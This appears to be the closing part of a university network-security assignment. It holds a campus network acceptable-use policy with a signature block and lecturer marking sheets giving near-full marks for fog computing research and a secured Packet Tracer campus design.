- Viewing company banned websites using a proxy server or by any other means which includes; illicit and/or criminal material i.e. Pornography, violence, terrorism drugs of any kind.

- Accessing domains, directories, data and devices without authorisation using hacking tools or software deigned to breach network security.

- Any Tampering and/or removal of the company owned software.

All user activity within the network is logged and any user caught breaching the network policy will incur an automatic removal of network privileges and will be subject to disciplinary procedures which could lead to employment termination and/or prosecution by the police in conjunction with the computer misuse act of 1990 and the data protection act of 1998 under UK law.

By signing this document, I understand and agree to all the policies and procedures laid out in the ‘UWTSD Smart Campus’ network policy and the consequences that breaking any of these policies may incur.

Signatures:

Witness: (Print name) | Signed: | Date:
Staff/Guest: (Print name) | Signed: | Date:

marking criteria and Student FEEDBACK

This section details the assessment criteria. The extent to which these are demonstrated by you determines your mark. The marks available for each criterion are shown. Lecturers will use the space provided to comment on the achievement of the task(s), including those areas in which you have performed well and areas that would benefit from development/improvement.

Common Assessment Criteria Applied (Assignment 1) | Marks available | Marks  awarded
1. Research-informed Literature
Extent of research and/or own reading, selection of credible sources, application of appropriate referencing conventions.
Outstanding knowledge of research informed literature. Diversity of sources used with high level of referencing skills consistently applied. Some relevant key areas discussed on Fog computing which a new networking area that extends cloud computing. You need to discuss key concept and treat as an assignment, this is not a project. You have went way overboard with your research. You can include additional research content into appendix. (Grade mark: 97.78%) | 45 | 44
2. Knowledge and Understanding of Subject
Extent of knowledge and understanding of concepts and underlying principles associated with the discipline.
3. Analysis
Analysis, evaluation and synthesis; logic, argument and judgement; analytical reflection; organisation of ideas and evidence
The lab exercises were excellently documented and analysed (still went overboard with your discussion). You have relate on how these can aid or assist organisation to be proactive against vulnerabilities, threats and attacks. Overall, excellent job. (Grade mark: 100.00%) | 45 | 45
4. Practical Application and Deployment
Deployment of methods, materials, tools and techniques; application of concepts; formulation of innovative and creative solutions to solve problems.
5. Skills for Professional Practice
Attributes in professional practice: individual and collaborative working; deployment of appropriate media; presentation and organisation.
Can communicate with an exceptionally high level of professionalism. (Grade mark: 100.00%) | 10 | 10

Assignment Mark (Assessment marks are subject to ratification at the Exam Board. These comments and marks are to give feedback on module work and are for guidance only until they are confirmed. ) | Late Submission Penalties (tick if appropriate) |  | 99%
 | Up to four weeks late |  | 99%
 | First Attempt? |  | 99%

marking criteria and Student FEEDBACK

This section details the assessment criteria. The extent to which these are demonstrated by you determines your mark. The marks available for each criterion are shown. Lecturers will use the space provided to comment on the achievement of the task(s), including those areas in which you have performed well and areas that would benefit from development/improvement.

Common Assessment Criteria Applied (Assignment 2) | Marks available | Marks  awarded
1. Research-informed Literature
Extent of research and/or own reading, selection of credible sources, application of appropriate referencing conventions.
2. Knowledge and Understanding of Subject
Extent of knowledge and understanding of concepts and underlying principles associated with the discipline.
You have demonstrated the level of knowledge and understanding. You have excellently explain and analyse the scenarios you derived for the campus from your chosen research area(s) in a meaningful and practical way. A publishable work. (Grade mark: 100.00%) | 20 | 20
3. Analysis
Analysis, evaluation and synthesis; logic, argument and judgement; analytical reflection; organisation of ideas and evidence
You have explain resources, devices used for your chosen design and critically analysis your chosen solution. You have discussed your simulation design, packet tracer implementation and simulation attacks beyond what was expected. Excellent conclusions with recommendations. (Grade mark: 100.00%) | 20 | 20
4. Practical Application and Deployment
Deployment of methods, materials, tools and techniques; application of concepts; formulation of innovative and creative solutions to solve problems.
A comprehensive implementation with excellent use of the crypto configuration. Highly secured measures implemented such as firewall, IPS, VPN, ACLs, etc. considered. Could be implement in a real world environment. (Grade mark: 100.00%) | 60 | 60
5. Skills for Professional Practice
Attributes in professional practice: individual and collaborative working; deployment of appropriate media; presentation and organisation.

Assignment Mark (Assessment marks are subject to ratification at the Exam Board. These comments and marks are to give feedback on module work and are for guidance only until they are confirmed. ) | Late Submission Penalties (tick if appropriate) |  | 100%
 | Up to four weeks late |  | 100%
 | First Attempt? |  | 100%

